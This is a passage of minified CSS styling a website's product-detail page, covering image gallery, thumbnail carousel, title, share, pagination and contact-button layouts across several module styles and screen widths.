.detail_inner_wrap .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-bottom:100%;border:1px solid #eee}@media screen and (min-width: 800px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content{cursor:url("../image/few_txt/plus.png"),auto}}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content .detail_big_pic,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content .detail_big_pic{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:14px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont{position:absolute;width:12px;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouzuo,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouzuo{left:0;margin-left:2px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouyou,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouyou{right:0;margin-right:2px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap{width:92%;display:inline-block;margin-left:4%;margin-right:4%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .swiper-container,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .swiper-container{padding-bottom:1px;padding-right:1px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide{position:relative;font-size:0;padding-bottom:17.2%;padding-left:17.2%}@media screen and (min-width: 800px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide{cursor:url("../images/plus.png"),auto}}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .img_scale_model,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid transparent;-o-object-fit:contain;object-fit:contain;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle[data-active],.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle[data-active]{border-color:#2b2b2b}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .play-icon,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .play-icon{position:absolute;font-size:30px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:18px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;color:#999;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn a,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn a{color:#657180}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content{width:56.25%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap{font-size:20px;line-height:40px;color:#333;word-break:break-word;margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:calc(100% - 120px);padding-right:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;font-size:20px;line-height:40px;color:#333;word-break:break-word;font-weight:normal}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{min-width:120px;text-align:left;border-left:1px solid #f0f0f0;padding-left:19px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;text-align:center;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .jz_share_text .u-icon,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .jz_share_text .u-icon{display:block;width:40px;height:20px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message{margin-left:0;margin-top:6px;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{border-bottom:none !important;line-height:40px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{font-size:14px;color:#666}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{font-size:14px;color:#666}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px;padding-left:0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-3 .product_detail_wrap .product_detail_left_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-3 .product_detail_wrap .product_detail_left_content{float:right}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content{width:100%;float:none}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:90%;height:0;padding-bottom:450px;float:left}@media screen and (max-width: 1700px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:85%}}@media screen and (max-width: 1200px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:80%}}@media screen and (max-width: 900px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:70%}}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap{width:100px;height:450px;display:inline-block;margin-top:0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouzuo,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouzuo{top:0;left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouyou,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouyou{left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap{height:400px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap .list_box,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap .list_box{height:400px;margin-top:25px;margin-bottom:25px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_right_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_right_content{clear:both;width:100%;margin-top:15px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap{overflow:hidden;width:100%;font-size:14px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content{display:block;width:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:0;font-size:20px;color:#1a1a1a;white-space:normal;display:inline-block;padding-right:20px;font-weight:normal}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{border-left:0;padding-left:0;padding-top:6px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-icon,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-share_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-share_title{display:none}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list{right:auto;left:-30px;text-align:center}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list::before,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list::before{right:auto;left:45px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message{margin-left:0;margin-top:6px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{width:50%;padding:13px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-right:15px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #f5f5f5}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{font-size:14px;font-weight:700;color:#4c4c4c;display:block;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 0px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{font-size:14px;color:#666;width:calc(100% - 120px)}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap{margin-top:30px;margin-left:10px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0 6px;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;color:#999}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn a,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn a{color:#657180}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap{position:relative;display:inline-block;overflow:visible;width:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio{position:absolute;top:262px;left:12px;display:block;max-width:20px;padding:2px;width:5%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap{height:30px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap .product_img_radio_item,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap .product_img_radio_item{width:4px;height:4px;background:#c1c1c1;border-radius:50%;-webkit-transition:0.2s;transition:0.2s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap .product_img_radio_item[data-active],.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap .product_img_radio_item[data-active]{border:2px solid grey;width:15px;height:15px;background:0 0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content{max-width:700px;width:50%;float:left;padding-right:4.8%;margin-left:5%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap{margin-right:0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap{margin-top:14px;position:relative}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap{width:100%;margin-left:0;margin-right:0;display:inline-block}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists{width:100%;height:100%;overflow:hidden;font-size:0;white-space:nowrap}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list{position:relative;border:1px solid #ebebeb;margin-left:0;margin-top:36px;width:100%;display:block;padding:0 0 100% 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width: 800px){.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list{cursor:url("../images/plus.png"),auto}}.basic_product_detail.basic_product_detail .view_pattern_pc 